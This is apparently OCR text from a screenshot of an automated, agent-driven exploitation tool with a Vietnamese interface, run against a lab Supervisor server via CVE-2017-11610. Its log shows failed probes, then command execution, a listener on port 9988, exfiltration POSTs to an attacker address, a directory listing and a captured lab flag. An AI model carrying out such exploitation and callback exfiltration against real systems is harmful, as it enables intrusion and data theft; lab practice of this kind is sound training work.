 INTELLIGENT AUTOSCAN
Tra cứu ip hoặc tên miền
Syntax
Das
Hệ
Quả
Kiế
Eng
Dat
Thi
Báo
Hệ
Sinh mã khai thác
engine · tự khai thác target
CVE + Target *
CVE-2017-11610
192.168.96.9:9001
Sinh PoC
Terminal
hoàn thành
UNKNOWN faultCode 1 faultString< .popen.read => 200 UNKNOWN faultCode 1 faultString< .popen.readlines => 200 UNKNOWN faultCode 1 faultString< .system.popen.read => 200 UNKNOWN
faultCode 1 faultString< .posix_popen.read => 200 UNKNOWN faultCode 1 faultString< exfil exec => 200 0 === LISTENER === LISTENING 9988 === EXFIL POST /f === uid=65534(nobody)
gid=65534(nogroup) groups=65534(nogroup) 9bd9005fcd99 --root-- total 76 drwxr-xr-x 1 root root 4096 Nov 2 07:37 . drwxr-xr-x 1 root root 4096 Nov 2 07:37 .. -rwxr-xr-x 1 root root 0 Nov 2 07:37
.dockerenv drwxr-xr-x 1 root root 4096 Apr 16 2020 bin drwxr-xr-x 2 root root 4096 Feb 1 2020 boot drwxr-xr-x 5 root root 340 Nov 2 07:37 dev drwxr-xr-x 1 root root 4096 Nov 2 07:37 etc drwxr-xr-x 2 root
root 4096 Feb 1 2020 home drwxr-xr-x 1 root root 4096 Apr 16 2020 lib drwxr-xr-x 2 root root 4096 Apr 14 2020 lib64 drwxr-xr-x 2 root root 4096 Apr 14 2020 media drwxr-xr-x 2 root root 4096 Apr 14 2020
mnt drwxr-xr-x 1 root root 4096 Nov 2 07:37 opt dr-xr-xr-x 2509 root root 0 Nov 2 07:37 proc drwx------ 1 root root 4096 Mar 16 2026 root drwxr-xr- [flag] Đã quan sát flag trong output khai thác — sẽ chốt
SUCCESS nếu phiên dừng lại. Wrote file successfully. [*] 192.168.96.9:9001 supervisor version = 3.3.2 [*] listener on 0.0.0.0:9988, exfil -> undefined:9988 [*] os.system() invoked, exit code 1536 -> waiting
for callback... [!] no callback received — check attacker IP / firewall (target must reach undefined:9988) Edit applied successfully. [SHELL CAUTION] Family "bin:bun" appears 4 times in the last 12 shell
calls. The output keeps changing, but this is the same approach. Switch observation tier or vector before another rewrite. This call still ran. [*] 192.168.96.9:9001 supervisor version = 3.3.2 [*] listener on
0.0.0.0:9988, exfil -> 192.168.96.27:9988 ===== TARGET OUTPUT (POST /x) ===== FLAG{LAB20-SUPERVISOR-CVE-2017-11610} uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
Linux 9bd9005fcd99 6.17.0-19-generic #19~24.04.2-Ubuntu SMP PREEMPT_DYNAMIC Fri Mar 6 23:08:46 UTC 2 x86_64 GNU/Linux [*] os.system() invoked, exit code 0 -> waiting for callback... No
engagement loaded. Use create_engagement or load_engagement first. Subagents cannot manage engagements (create_engagement). Work with the currently loaded engagement. No engagement
loaded. Create one with state_update (action: create_engagement) or load an existing one (action: load_engagement).
Khai thác THÀNH CÔNG — đã verify chạy được
Cách chạy
Run ID
ses_e3c4eb0c8ffersBcN0R2mDWu8e